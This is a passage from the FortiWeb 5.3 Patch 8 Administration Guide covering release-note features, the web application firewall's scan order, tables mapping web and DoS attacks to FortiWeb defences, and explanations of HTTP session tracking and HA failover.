l Integrity checks— Use the new config system fips CLI command to perform integrity checks offirmware updates, system configuration, and kernel.img, and rootfs.img files. For details, see the FortiWeb CLIReference.
l High Availability (HA) enhancements— FortiWeb now includes the FortiGuard Antivirus signatures when itsynchronizes between active and standby appliances. In addition, the synchronization process is now faster. SeeHA heartbeat & synchronization on page 46.
l Signature updates status—When a scheduled or manual update of FortiGuard services is underway, FortiWebnow displays the following items:
l The status of the update.l ARefresh button.l If FortiWeb is downloading an anti-virus package, a Stop Download button.
In addition, FortiWeb now tests the download speed from different FortiGuard Distribution Servers to determinewhich one to use for signature updates.
See Scheduling automatic signature updates on page 163 andManually initiating update requests on page 166.
FortiWeb 5.2 Patch 2
l FortiWeb-VM on demand on Amazon Web Services (AWS) — In addition to running FortiWeb-VM on AWSusing a license you own, you can use Amazon’s EC2 console to deploy FortiWeb-VM on an hourly basis.
On-demand/hourly FortiWeb-VM from AWS includes a fully-licensed instance of FortiWeb-VM, all FortiGuardservices, and technical support.
l Default password for FortiWeb-VM on AWS—When you deploy FortiWeb on AWS, the admin administratorhas a default password, which is the AWS instance ID.
For more information on deploying FortiWeb-VM on AWS, see the FortiWeb-VM Installation Guide.
FortiWeb 5.2 Patch 1
l FortiWeb-VM01— This new FortiWeb-VM version supports 1 virtual CPU.l FortiWeb-VM support for Microsoft Hyper-V— You can now deploy FortiWeb-VM as a Hyper-V virtual
machine.
For more information on FortiWeb-VM features, see the FortiWeb-VM Installation Guide.
FortiWeb 5.2
l New Advanced Protection custom rule filter types— The new filter types provide more sophisticateddetection of complicated attacks. In addition, new predefined rules such as crawler, scanning, and slow attacksbased on these new capabilities have been added. See Combination access control & rate limiting on page 391.
24 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Documentation enhancements What’s new
l Administrative access for VLANs— You can now allow administrative access to virtual local area network(VLAN) subinterfaces. See Adding VLAN subinterfaces on page 136.
l ADOM certificate management—When you create administrative domains (ADOMs), certificate configurationoptions are now located in the menu for each administrative domain, instead of theGlobal menu. This allows eachadministrative domain to have its own certificates and certificate-related settings. See Administrative domains(ADOMs) on page 51.
l Specify IP ranges for URL Access Rule and IP List—When you configure access control by URL or ablacklist or whitelist, in addition to specifying a single IP address, you can now also specify a range of IP addresses.See Restricting access to specific URLs on page 384 and Blacklisting & whitelisting clients using a source IP orsource IP range on page 401.
l Attack and traffic logs and reports
l Attack logs now contain Source Country, Signature ID, and Signature Subclass Type fields. Trafficlogs now contain a Source Country field. See Viewing logmessages on page 641.
l When you view the attack and traffic log messages in the web UI, in the Source column, a flag icon besidethe IP address indicates the country associated with the address. See Viewing logmessages on page 641.
l FortiWeb now has new report types that capture traffic and attack activity by source country and attacksignature. See Choosing the type & format of a report profile on page 679.
Documentation enhancements
A FAQ (Frequently Asked Questions) section in the troubleshooting section provides solutions to many common issuesand the location of more detailed information in this handbook. See Frequently asked questions on page 722.
The maximum values appendix now provides additional values. See Appendix B: Maximum configuration values onpage 781.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
25

Key concepts Workflow
Key concepts
This chapter defines basic FortiWeb concepts and terms.
If you are new to FortiWeb, or new to security, this chapter can help you to quickly understand.
See also
Appliance vs. VMware
Workflow
Begin with How to set up your FortiWeb on page 72 for your initial deployment. These instructions guide you to thepoint where you have a simple, verifiably working installation.
Ongoing use is located in the chapters after How to set up your FortiWeb on page 72. Once you havesuccessfully deployed, ongoing use involves:
l Backupsl Updatesl Configuring optional featuresl Adjusting policies if:
l New attack signatures become availablel Requirements change
l Fine-tuning performancel Periodic web vulnerability scans if required by your compliance regimel Monitoring for defacement or focused, innovative attack attempts from advanced persistent threats (APTs)l Monitoring for accidentally blacklisted client IPsl Using data analytics to show traffic patterns
Except for features independent of policies such as anti-defacement, most features are configured before policies.Policies link protection components together and apply them. As such, policies usually should be configured last, notfirst.
26 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Sequence of scans Key concepts
Sequence of scans
FortiWeb appliances apply protectionrules and perform protection profilescans in the following order ofexecution, which varies by whetheryou have applied a web protectionprofile. To understand the scansequence, read from the top of thetable (the first scan/action) towardsthe bottom (the last scan/action).Disabled scans are skipped.
To improve performance, block attackers using the earliest possible technique in theexecution sequence and/or the least memory-consuming technique.
The blocking style varies by feature and configuration. For example, when detectingcookie poisoning, instead of resetting the TCP connection or blocking the HTTPrequest, you could log and remove the offending cookie. For details, see each specificfeature.
Execution sequence (web protection profile)
Scan/action Involves
Request from client to server
TCP Connection Number Limit(TCP Flood Prevention)
Source IP address of the client (depending on your configuration of X-header rules (see Defining your proxies, clients, & X-headers on page325) this could be derived from either the SRC field in the IP header, oran HTTP header such as X-Forwarded-For: or X-Real-IP:)
Block Period Source IP address of the client (depending on your configuration of X-header rules (see Defining your proxies, clients, & X-headers on page325) this could be derived from either the SRC field in the IP header, oran HTTP header such as X-Forwarded-For: or X-Real-IP:)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
27

Key concepts Sequence of scans
Scan/action Involves
IP List * (individual client IPblack list or white list)
Source IP address of the client in the IP layer
Add X-Forwarded-For:
Add X-Real-IP:
Source IP address of the client in the HTTP layer
IP Reputation
Source IP address of the client (depending on your configuration of X-header rules (see Defining your proxies, clients, & X-headers on page325) this could be derived from either the SRC field in the IP header, oran HTTP header such as X-Forwarded-For: or X-Real-IP:)
Allow Known Search Engines Source IP address of the client in the IP layer
Geo IP Source IP address of the client in the IP layer
Host (allowed/protected hostname)
Host:
Allow Methodl Host:
l URL in HTTP headerl Request method in HTTP header
HTTP Request Limit/sec l Cookie:
l Session statel Responses from the JavaScript browser tests, if any
SessionManagementl Cookie:
l Session state
TCP Connection Number Limit(Malicious IP)
Source IP address of the client (depending on your configuration of X-header rules (see Defining your proxies, clients, & X-headers on page325) this could be derived from either the SRC field in the IP header, oran HTTP header such as X-Forwarded-For: or X-Real-IP:)
HTTP Request Limit/sec(HTTP Flood Prevention)
l Cookie:
l Session statel URL in the HTTP header
HTTP Request Limit/sec(Shared IP)
or
HTTP Request Limit/sec(Shared IP) (HTTP Access Limit)
l ID field of the IP headerl Source IP address of the client (depending on your configuration of X-header rules (see Defining your proxies, clients, & X-headers on page325) this could be derived from either the SRC field in the IP header, oran HTTP header such as X-Forwarded-For: or X-Real-IP:)
28 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Sequence of scans Key concepts
Scan/action Involves
HTTP Authentication Authorization:
Global White List l Cookie: cookiesession1
l URL if /favicon.ico, AJAX URL parameters such as __LASTFOCUS, and others as updated by the FortiGuard Security Service
URLAccessl Host:
l URL in HTTP headerl Source IP of the client in the IP header
Brute Force Login l Source IP address of the client (depending on your configuration of X-header rules (see Defining your proxies, clients, & X-headers on page325) this could be derived from either the SRC field in the IP header, oran HTTP header such as X-Forwarded-For: or X-Real-IP:)
l URL in the HTTP header
HTTP Protocol Constraints
l Content-Length:
l Parameter lengthl Body lengthl Header lengthl Header line lengthl Count of Range: header linesl Count of cookies
Cookie Poisoning Cookie:
Start Pagesl Host:
l URL in HTTP headerl Session state
Page Access (page order) l Host:
l URL in HTTP headerl Session state
File Upload Restriction
l Content-Length:
l Content-Type:
in PUT and POST requests
Trojans HTTP body
BadRobot User-Agent:
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
29

Key concepts Sequence of scans
Scan/action Involves
Parameter Validation l Host:
l URL in the HTTP headerl Name, data type, and length of <input> tags except<input type="hidden">
Cross Site Scripting, SQL Injec-tion, Generic Attacks (attack sig-natures)
l Cookie:
l Parameters in the URL in the HTTP header, or in the HTTP body(depending on the HTTPmethod) for <input> tags except<input type="hidden">
l XML content in the HTTP body (if Enable XML Protocol Detection isenabled)
Hidden Fields Protection l Host:
l URL in the HTTP headerl Name, data type, and length of <input type="hidden">
X-Forwarded-For X-Forwarded-For: in HTTP header
URLRewriting (rewriting & redir-ects)
l Host:
l Referer:
l Location:
l URL in HTTP headerl HTTP body
Auto-learning Any of the other features included by the auto-learning profile
Data Analytics l Source IP address of the clientl URL in the HTTP headerl Results from other scans
Client Certificate Forwarding Client’s personal certificate, if any, supplied during the SSL/TLS hand-shake
Reply from server to client
Information Disclosure Server-identifying custom HTTP headers such as Server: and X-Powered-By:
Credit Card Detection Credit card number in the body, and, if configured, Credit Card Detec-tion Threshold
File Uncompress Content-Encoding:
30 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

IPv6 support Key concepts
Scan/action Involves
URLRewriting (rewriting) l Host:
l Referer:
l Location:
l URL in HTTP headerl HTTP body
File Compress Accept-Encoding:
* If a source IP is white listed, subsequent checks will be skipped.
IPv6 support
If the FortiWeb operating mode is reverse proxy, offline inspection, or transparent inspection, the following featuressupport IPv6-to-IPv6 forwarding, as well as NAT64, to support environments where legacy back-end equipment onlysupports IPv4.
l IP/Netmask for all types of network interfaces, DNS settings, andGateway and Destination IP/Mask for IP-layerstatic routes
l Virtual Server/V-zonel Server Pooll Server Health Checkl Protected Hostnamesl AddHSTS Headerl X-Forwarded-Forl SessionManagementl Cookie Poisoningl Signaturesl Custom Rulel Parameter Validationl Hidden Fields Protectionl File Upload Restrictionl HTTP Protocol Constraintsl Brute Force Loginl URLAccessl Page Access (page order)l Start Pagesl Allow Methodl IP List (manual, individual IP blacklisting/whitelisting)l File Compress/File Uncompressl Auto-learningl Vulnerability scans
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
31

Key concepts Solutions for specific web attacks
l Configuring the global object white listl Chunk decodingl FortiGuard server IP overrides (Connecting to FortiGuard services)l URLRewriting (also redirection)l Data Analyticsl HTTP Authentication and LDAP, RADIUS, and NTLM profilesl Geo IPl DoS Protection
Not yet supported are:
If a policy has any virtual servers or server pools that contain physical or domain serv-ers with IPv6 addresses, it does not apply these features, even if they are selected.
l Shared IPl Policy bypasses for known search enginesl IP Reputationl Log-based reportsl Alert emaill Syslog and FortiAnalyzer IP addressesl NTPl FTP immediate/scheduledl SCEPl Anti-defacementl HA/Configuration syncl exec restore
l exec backup
l exec traceroute
l exec telnet
Solutions for specific web attacks
The types of attacks that web servers are vulnerable to are varied, and evolve as attackers try new strategies.
FortiWeb appliances offer numerous configurable features for preventing web-related attacks, including denial-of-service (DoS) assaults, brute-force logins, data theft, and more.
Early in your deployment of FortiWeb, configure and run web vulnerability scans todetect the most common attack vulnerabilities. You can use this to discover attacksthat you may be vulnerable to. For more information, see Vulnerability scans on page585.
32 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions for specific web attacks Key concepts
HTTP/HTTPS threats
Servers are increasingly being targeted by exploits at the application layer or higher. These attacks use HTTP/HTTPSand aim to compromise the target web server, either to steal information, deface it, or to post malicious files on atrusted site to further exploit visitors to the site, using the web server to create botnets.
Among its many threat management features, FortiWeb’s fends off attacks that use cross-site scripting, state-based,and various injection attacks. This helps you comply with protection standards for:
l credit-card data, such as PCI DSS 6.6l personally identifiable information, such as HIPAA
Web-related threats lists several HTTP-related threats and describes how FortiWeb appliances protect servers fromthem. FortiWeb can also protect against threats at higher layers (HTML, Flash or XML applications).
Web-related threats
Attack Technique Description Protection FortiWeb Solution
Adobe Flash binary(AMF) protocol attacks
Attackers attempt XSS,SQL injection or othercommon exploits throughan Adobe Flash client.
Decode and scan Flashaction message format(AMF) binary data formatches with attack sig-natures.
Enable AMF3 Pro-tocol Detection
Botnet
Utilizes zombies pre-viously exploited or infec-ted (or willinglyparticipating), distributedusually globally, to sim-ultaneously overwhelmthe target when directedby the command and con-trol server(s).
Decode and scan Flashaction message format(AMF) binary data formatches with attack sig-natures.
IP Reputation
Browser ExploitAgainst SSL/TLS(BEAST)
Aman-in-the-middleattack where an eaves-dropper exploits reusedinitialization vectors inolder TLS 1.0 imple-mentations of CBC-basedencryption ciphers suchas AES and 3DES.
l Use TLS 1.1 or greater, orl Use ciphers that do notinvolve CBC, such asstream ciphers, or
l Use CBC only with correctinitialization vector (IV)implementations
Prioritize RC4Cipher Suite (serverpolicy)
Prioritize RC4Cipher Suite (serverpool)
Brute force loginattack
An attacker attempts togain authorization byrepeatedly trying ID andpassword combinationsuntil one works.
Require strong passwordsfor users, and throttle loginattempts.
Brute Force Login
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
33

Key concepts Solutions for specific web attacks
Attack Technique Description Protection FortiWeb Solution
Clickjacking Code such as <IFRAME>HTML tags superimposesbuttons or other DOM/in-puts of the attacker’schoice over a normalform, causing the victimto unwittingly providedata such as bank or logincredentials to theattacker’s server insteadof the legitimate webserver when the victimclicks to submit the form.
Scan for illegal inputs to pre-vent the initial injection,then apply rewrites to scrubany web pages that havealready been affected.
l Signaturesl ParameterValidation
l Hidden FieldsProtection
l URLRewriting
Cookie tampering
Attackers alter cookies ori-ginally established by theserver to inject overflows,shell code, and otherattacks, or to commit iden-tity fraud, hijacking theHTTP sessions of otherclients.
Validate cookies returnedby the client to ensure thatthey have not been alteredfrom the previous responsefrom the web server for thatHTTP session.
l Cookie Poisoningl AddHSTS Header
Credit card theft Attackers read users’credit card information inreplies from a web server.
Detect and sanitize creditcard data leaks.
Helps you comply withcredit card protection stand-ards, such as PCI DSS 6.6.
Credit Card Detec-tion
Cross-site request for-gery (CSRF)
A script causes a browserto access a web site onwhich the browser hasalready been authen-ticated, giving a thirdparty access to a user’ssession on that site. Clas-sic examples includehijacking other peoples’sessions at coffee shopsor Internet cafés.
Enforce web applicationbusiness logic to preventaccess to URLs from thesame IP but different client.
l Page Accessl AddHSTS Header
Cross-site scripting(XSS)
Attackers cause abrowser to execute a cli-ent-side script, allowingthem to bypass security.
Content filtering, cookiesecurity, disable client-sidescripts.
Cross Site Scripting
34 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions for specific web attacks Key concepts
Attack Technique Description Protection FortiWeb Solution
Denial of service (DoS)
An attacker uses one ormore techniques to flooda host with HTTPrequests, TCP con-nections, and/or TCPSYN signals. These useup available sockets andconsume resources onthe server, and can leadto a temporary but com-plete loss of service forlegitimate users.
Watch for a multitude ofTCP and HTTP requestsarriving in a short timeframe, especially from asingle source, and close sus-picious connections. Detectincreased SYN signals,close half-open connectionsbefore resources areexhausted.
DoS Protection
HTTP header overflow Attackers use speciallycrafted HTTP/HTTPSrequests to target webserver vulnerabilities(such as a buffer over-flow) to execute maliciouscode, escalating to admin-istrator privileges.
Limit the length of HTTPprotocol header fields, bod-ies, and parameters.
HTTP Protocol Con-straints
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
35

Key concepts Solutions for specific web attacks
Attack Technique Description Protection FortiWeb Solution
Local file inclusion(LFI)
LFI is a type of injectionattack. However, unlikeSQL injection attacks, adatabase is not alwaysinvolved. In an LFI, a cli-ent includes directory tra-versal commands (suchas ../../for web serv-ers on Linux, Apple MacOS X, or Unix dis-tributions) when sub-mitting input. This causesvulnerable web servers touse one of the computer’sown files (or a file pre-viously installed viaanother attack mech-anism) to either execute itor be included in its ownweb pages.
This could be used formany purposes, includingdirect attacks of otherservers, installation ofmalware, and data theftof /etc/passwd, dis-play of database querycaches, creation of admin-istrator accounts, and useof any other files on theserver’s file system.
Many platforms havebeen vulnerable to thesetypes of attacks, includingMicrosoft .NET andJoomla.
Block directory traversalcommands. Generic Attacks
Man-in-the-middle(MITM)
A device located on thesame broadcast networkor between the client andserver observes unen-crypted traffic betweenthem. This is often a pre-cursor to other attackssuch as session hijacking.
Redirect clients from HTTPto secure HTTPS, thenencrypt all traffic and pre-vent subsequent accidentalinsecure access.
l HTTPS Servicel AddHSTS Headerl URLRewriting
36 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Solutions for specific web attacks Key concepts
Attack Technique Description Protection FortiWeb Solution
Remote file inclusion(RFI)
RFI is a type of injectionattack. However, unlikeSQL injection attacks, adatabase is not alwaysinvolved. In an RFI, a cli-ent includes a URL to afile on a remote host,such as source code orscripts, when submittinginput. This causes vul-nerable web servers toeither execute it orinclude it in its own webpages.
If code is executed, thiscould be used for manypurposes, including directattacks of other servers,installation of malware,and data theft.
If code is included intothe local file system, thiscould be used to causeother, unsuspecting cli-ents who use those webpages to commit dis-tributed XSS attacks.
Famously, this was usedin organized attacks byLulzsec. Attacks ofteninvolve PHPweb applic-ations, but can be writtenfor others.
Prevent inclusion of ref-erences to files on otherweb servers.
Generic Attacks
Server informationleakage
Aweb server revealsdetails (such as its OS,server software andinstalled modules) inresponses or error mes-sages. An attacker canleverage this fingerprintto craft exploits for a spe-cific system or con-figuration.
Configure server softwareto minimize informationleakage.
l InformationDisclosure
l To hide applicationstructure andservlet names,Rewriting &redirecting
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
37

Key concepts Solutions for specific web attacks
Attack Technique Description Protection FortiWeb Solution
SQL injection
The web application inad-vertently accepts SQLqueries as input. Theseare executed directlyagainst the database forunauthorized disclosureand modification of data.
Rely on key word searches,restrictive context-sensitivefiltering and data san-itization techniques.
l ParameterValidation
l Hidden FieldsProtection
l SQL Injection
Malformed XML To exploit XML parser ordata modeling bugs onthe server, the clientsends incorrectly formedtags and attributes.
Validate XML formatting forclosed tags and other basiclanguage requirements.
Illegal XML FormatCaution: UnlikeXML protection pro-files in previous ver-sions of FortiWeb,Illegal XML Formatdoes not check forconformity with theobject model orrecursive payloads.
DoS attacks
A denial of service (DoS) attack or distributed denial-of-service attack (DDoS attack) is an attempt to overwhelm a webserver/site, making its resources unavailable to its intended users. DoS assaults involve opening vast numbers ofsessions/connections at various OSI layers and keeping them open as long as possible to overwhelm a server byconsuming its available sockets. Most DoS attacks use automated tools (not browsers) on one or more hosts togenerate the harmful flood of requests to a web server.
A DoS assault on its own is not true penetration. It is designed to silence its target, not for theft. It is censorship, notrobbery. In any event, a successful DoS attack can be costly to a company in lost sales and a tarnished reputation.DoS can also be used as a diversion tactic while a true exploit is being perpetrated.
The advanced DoS prevention features of FortiWeb are designed to prevent DoS techniques, such as those exampleslisted in the table DoS-related threats, from succeeding. For best results, consider creating a DoS protection policythat includes all of FortiWeb’s DoS defense mechanisms, and block traffic that appears to originate from anothercountry, but could actually be anonymized by VPN or Tor. For more information on policy creation, see DoSprevention on page 405 and Blacklisting source IPs with poor reputation on page 395.
DoS-related threats
Attack Technique Description FortiWeb Solution
Botnet Utilizes zombies previously exploited or infected (orwillingly participating), distributed usually globally, tosimultaneously overwhelm the target when directedby the command and control server(s). Well-knownexamples include LOIC, HOIC, and Zeus.
IP Reputation
38 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP sessions & security Key concepts
Attack Technique Description FortiWeb Solution
Low-rate DoS
Exploits TCP’s retransmission time-out (RTO) bysending short-duration, high-volume bursts repeatedperiodically at slower RTO time-scales. This causesa TCP flow to repeatedly enter a RTO state and sig-nificantly reduces TCP throughput.
l TCP Connection NumberLimit (TCP flood prevention)
l HTTP Request Limit/sec(HTTP flood prevention)
l TCP Connection NumberLimit(malicious IPprevention)
Slow POST attack Sends multiple HTTP POST requests with a legit-imate Content-Length: field. This tells the webserver how much data to expect. Each POST mes-sage body is then transmitted at an unusually slowspeed to keep the connection from timing out, andthereby consuming sockets.
l URLAccessl Allow Method
Slowloris
Slowly but steadily consumes all available sockets bysending partial HTTP requests sent at regular inter-vals. Each HTTP header is never finished by a newline (/r/n) according to the specification, and there-fore the server waits for the client to finish, keepingits socket open. This slowly consumes all sockets ona web server without a noticeable spike on newTCP/IP connections or bandwidth.
Not all web servers are vulnerable, and susceptibilitycan vary by configuration. Default Apache con-figurations may be more vulnerable than a server likenginx that is designed for high concurrency.
l Header Lengthl Number of Header Lines InRequest
SYN flood Sends a stream of TCP SYN packets. The targetserver acknowledges each SYN and waits for aresponse (ACK). Rather than respond, the attackersends more SYN packets, leaving each connectionhalf-open, not fully formed, so that it may notregister on systems that only monitor fully formedconnections. Since each half-formed connectionrequires RAM to remember this state while awaitingbuildup/tear-down, many SYN signals eventually con-sume available RAM or sockets.
Syn Cookie
HTTP sessions & security
The HTTP 1.1 protocol itself is stateless (i.e., has no inherent support for persistent sessions). Yet many webapplications add sessions to become stateful.
Why?
What is a session? What is statefulness?
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
39

Key concepts HTTP sessions & security
How do they impact security on the web?
Sessions are a correlation of requests for individual web pages/data (“hits”) into a sense of an overall “visit” for a clientduring a time span, but also retain some memory between events. They typically consist of a session ID coupled withits data indicating current state. Classic examples include logins, showing previously viewed items, and shoppingcarts.
The reason why HTTP applications must add sessions is related to how software works: software often changes how itappears or acts based upon:
l Input you supply (e.g. a mouse click or a data file)l System events (e.g. time or availability of a network connection)l Current state (i.e. the product of previous events— history)
At each time, some inputs/actions are known to be valid and possible, while others are not.Without memory ofhistory to define the current context, which actions are valid and possible, and therefore how it shouldfunction, cannot be known.
When software cannot function without memory, it is stateful. Many important features— denying access if a personis not currently logged in, for example, or shipping what has been added to a shopping cart — are stateful, andtherefore can’t be supported by purely stateless HTTP according to the original RFC. Such features require that webapps augment the HTTP protocol by adding a notion of session memory via:
l Cookies perRFC 2965l Hidden inputsl Server-side sessionsl Other means (see Authentication styles on page 253)
Because memory is an accumulation of input, sessions have security implications.
l Can a different client easily forge another’s session?l Are session IDs reused in encrypt form data, thereby weakening the encryption?l Are session histories used to check for invalid next URLs or inputs (state transitions)?
When sessions are not protected to prevent misuse, software can be used in unexpected ways byattackers.
For example, let’s say there is a vending machine. You must insert money first. If you:
l insert a paper clip instead of a coinl press the button for a snack before you have inserted enough moneyl press the button to return your money before you have inserted any money
the machine will do nothing. The machine is designed so that it must be in the state where it has received enoughmoney before it will dispense the snack (or return your change).
40 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP sessions & security Key concepts
State transitions in a vending machine
If the vending machine had no notion of states, it would dispense free snacks or change— regardless of whether ithad received any money.
While free snacks might make some hungry people happy, it is not the intended behavior. We would say that thevending machine is broken.
Invalid state transition in a vending machine
Similar to theworking vending machine, in the TCP protocol, a connection cannot be acknowledged (ACK) or datasent (PSH) before the connection has been initiated (SYN). There is a definite order to valid operations, based uponthe operation that preceded it. If a connection is not already established — not in a state to receive data — then thereceiver will disregard it.
Similar to the broken vending machine, the naked HTTP protocol has no idea what the previous HTTP request was,and therefore no way to predict what the next one might be. Nothing is required to persist from one request to the next.While this was adequate at the time when HTTPwas initially designed, when it purely needed to retrieve static text orHTML documents, as the World Wide Web evolved, this was no longer enough. Static pages evolved into dynamicCGI-generated and JavaScripted pages. Dynamic pages use programs to change the page. Scripted pages eventuallyevolved to fully-fledged multimedia web applications with their own client-server architecture. As pages becamesoftware in their own right, a need for sessions arose.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
41

Key concepts HTTP sessions & security
When a web application has its own native authentication, the session may correspond directly with its authenticationlogs— server-side sessions may start with a login and end with a logout/session timeout. Within each session, thereare contexts that the software can use to determine which operations make sense. For example, for each live session,a web application might remember:
l Who is the client? What is his/her user name?l Where is the client?l What pages has the client already seen today?l What forms has the client already completed?
However, sessions alone are not enough to ensure that a client’s requested operations make sense. The client’s nextpage request in the session could break the web application’s logic unless requests are restricted to valid ones.
For example, a web application session may remember that a client has authenticated. But unless it also knows whatpages that client is authorized to use, there might be nothing to prevent that person from ignoring the links on thecurrent web page and entering a non-authorized URL into their web browser to steal secret information.
Attack bypassing logical state transitions in a session
If they do not enforce valid state transitions and guard session IDs and cookies from fraud (including sidejackingattacks made famous by Firesheep) or cookie poisoning, web applications become vulnerable to state transition-basedattacks— attacks where pages are requested out of the expected order, by a different client, or where inputs used forthe next page are not as expected. While many web applications reflect business logic in order to function, not allapplications validate state transitions to enforce application logic. Other web applications do attempt to enforce thesoftware’s logic, but do not do so effectively. In other cases, the state enforcement itself has bugs. These arecommon causes of security vulnerabilities.
Similar to plain HTTP, SSL/TLS also keeps track of what steps the client has com-pleted in encryption negotiation, and what the agreed keys and algorithms are. TheseHTTPS sessions are separate from, and usually in addition to, HTTP sessions. Attackson SSL/TLS sessions are also possible, such as the SPDY protocol/Deflate com-pression-related CRIME attack.
42 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
HTTP sessions & security Key concepts
FortiWeb sessions vs. web application sessions
FortiWeb can add its own sessions to enforce the logic of your web applications, thereby hardening theirsecurity, even without applying patches.
Your web application may have its own sessions data — one or more. These are notthe same as FortiWeb sessions, unless FortiWeb is operating in a mode that does notsupport FortiWeb session cookies, and therefore uses your web application’s ownsessions as a cue (see Session Key).
FortiWebdoes not replace or duplicate sessions that may already be implemented inyour web applications, such as the JSESSIONID parameter common in Java serverpages (JSP), or web applications’ session cookies such as the TWIKISID cookie forTwiki wikis.
However, it can protect those sessions. To configure protection for your webapplication’s own sessions, see options such asCookie Poisoning, ParameterValidation, and Hidden Fields Protection.
For example, to reinforce authentication logic, you might want to require that a client’s first HTTP request always be alogin page. All other web pages should be inaccessible until a client has authenticated, because out-of-order requestscould be an attempt to bypass the web application’s authentication mechanism.
How can FortiWeb know if a request is the client’s first HTTP request? If FortiWeb were to treat each requestindependently, without knowledge of anything previous, it would not be able to remember the authentication request,and therefore could not enforce page order.
To fill this need for context, enable SessionManagement. When enabled:
1. For the first HTTP/HTTPS request from a client, FortiWeb embeds a cookie in the response’s Set-Cookie: fieldin the HTTP header. It is named cookiesession1. (FortiWeb does not use source IP addresses andtimestamps alone for sessions: NAT can cloak multiple clients; clocks can be altered.)
If you have configured rules such as start page rules that are enforced when a page request is the first in asession, FortiWeb can enforce them at this point.
2. Later requests from the same client must include this same cookie in the Cookie: field to be regarded as part ofthe same session. (Otherwise, the request will be regarded as session-initiating, and return to the first step.)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
43

Key concepts HTTP sessions & security
Attack blocked via a start page or page order rule with session management
Once a request’s session is identified by the session ID in this cookie (e.g.K8BXT3TNYUM710UEGWC8IQBTPX9PRWHB), FortiWeb can perform any configured tracking or enforcementactions that are based upon the requests that it remembers for that session ID, such as rate limiting per session IDper URL (see Limiting the total HTTP request rate from an IP on page 406), or based upon the order of pagerequests in a session, such as page order rules (see Enforcing page order that follows application logic on page483). Violating traffic may be dropped or blocked, depending on your configuration.
3. After some time, if the FortiWeb has not received any more requests, the session will time out.
The next request from that client, even if it contains the old session cookie, will restart the process at step For thefirst HTTP/HTTPS request from a client, FortiWeb embeds a cookie in the response’s Set-Cookie: field in theHTTP header. It is named cookiesession1. (FortiWeb does not use source IP addresses and timestamps alonefor sessions: NAT can cloak multiple clients; clocks can be altered.).
Exceptions to this process include network topologies and operation modes that do notsupport FortiWeb session cookies: instead of adding its own cookie, which is not pos-sible, FortiWeb can instead cue its session states from your web application’s cookie.See Session Key.
Traffic logs include the HTTP/HTTPS session ID so you can locate all requests in each session. Correlating requestsby session ID can be useful for forensic purposes, such as when analyzing an attack from a specific client, or whenanalyzing web application behavior that occurs during a session so that you can design an appropriate policy to protectit. For details, see Viewing logmessages on page 641 and the FortiWeb LogMessage Reference.
Sessions & FortiWeb HA
The table of FortiWeb client session histories is not synchronized between HAmembers. If a failover occurs, the newactive appliance will recognize that old session cookies are from a FortiWeb, and will allow existing FortiWeb sessionsto continue. Clients’ existing sessions will not be interrupted.
44 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

HTTP sessions & security Key concepts
Because the new active appliance does not know previous session history, afterfailover, for existing sessions, FortiWeb cannot enforce actions that are basedon:
l the order of page requests in that session ID’s history, such as page order rules (seeEnforcing page order that follows application logic on page 483).
l the count or rate of requests that it remembers for that session ID, such as ratelimiting per session ID per URL, (see Limiting the total HTTP request rate from anIP on page 406).
New sessions will be formed with the current main appliance.
For more information on what data and settings are synchronized by HA, see HA heartbeat & synchronization onpage 46 and Configuration settings that are not synchronized by HA on page 48.
Example: Magento & FortiWeb sessions during failover
A client might connect through a FortiWeb HA pair to an e-commerce site. The site runs Magento, which sets cookies,in a server pool. To prevent session stealing and some other session-based attacks, Magento can track its own cookiesand validate session information in $_SESSION using server-side memory.
In the FortiWeb HA pair that protects the server pool, you have enabled SessionManagement, so the active appliance(FortiWeb A) also adds its own cookie to the HTTP response from Magento. The HTTP response therefore contains 2cookies:
l Magento’s session cookiel FortiWeb’s session cookie
The next request from the client echoes both cookies. It is for an authorized URL, so FortiWeb A permits the web siteto respond.
Session initiation with FortiWeb A — Cookie added to 1st response
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
45

Key concepts HA heartbeat & synchronization
Let’s say you then update FortiWeb A’s firmware. During the update, the standby appliance (FortiWeb B) brieflyassumes the role of the active appliance while FortiWeb A is applying the update and rebooting (i.e. a failover occurs).
After the failover, FortiWeb B would receive the next HTTP request in the session. Because it was previously thestandby when the client initiated the session, and FortiWeb session tables are not synchronized, FortiWeb B has noknowledge of the FortiWeb session cookie in this request.
As a result, it cannot enforce sequence-specific features such as page order, since it does not know the sessionhistory. However, a FortiWeb session cookie is present. Therefore FortiWeb Bwould permit the new request(assuming that it has no policy violations).
Session continuation after failover to FortiWeb B — Unknown cookie accepted
Since web application sessions are not the same as FortiWeb sessions, Magento sessions continueand are unaffected by the failover.
If the client deletes their FortiWeb session cookie or it times out, FortiWeb B regards the next request as a newFortiWeb session, adding a new FortiWeb session cookie to Magento’s response and creating an entry in FortiWeb B’ssession table, enabling it to enforce page order and start page rules again.
HA heartbeat & synchronization
You can group multiple FortiWeb appliances together as a high availability (HA) cluster (see Configuring a highavailability (HA) FortiWeb cluster on page 115). The heartbeat traffic indicates to other appliances in the HA clusterthat the appliance is up and “alive.” Synchronization ensures that all appliances in the cluster remain ready toprocess traffic, even if you only change one of the appliances.
